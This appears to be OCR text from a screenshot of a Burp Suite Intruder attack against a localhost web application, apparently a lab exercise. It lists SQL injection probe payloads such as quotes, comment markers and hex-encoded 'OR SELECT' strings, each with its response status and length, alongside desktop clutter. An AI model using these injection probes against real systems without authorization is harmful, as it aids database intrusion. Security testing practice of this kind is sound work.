 Attack Save Columns
2. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload Status Error Timeout Length Comment
0 200 58113
1 ' 200 59892
2 " 200 58113
3 # 200 58113
4 - 200 58113
5 -- 200 58113
6 '%20-- 200 59911
7 --'; 200 59911
8 '%20; 200 59904
9 =%20' 200 59908
10 =%20; 200 58113
11 =%20-- 200 58113
12 \x23 200 58113
13 \x27 200 58113
14 \x3D%20\x3B' 200 59936
15 \x3D%20\x27 200 58113
16 \x27\x4F\x52 SELECT * 200 58113
17 \x27\x6F\x72 SELECT * 200 58113
18 'or%20select * 200 59935
Request Response
Pretty Raw Hex Render
\n
Loading...
76 of 125
22°C
Mostly cloudy
zoom
22:29
12/11/2022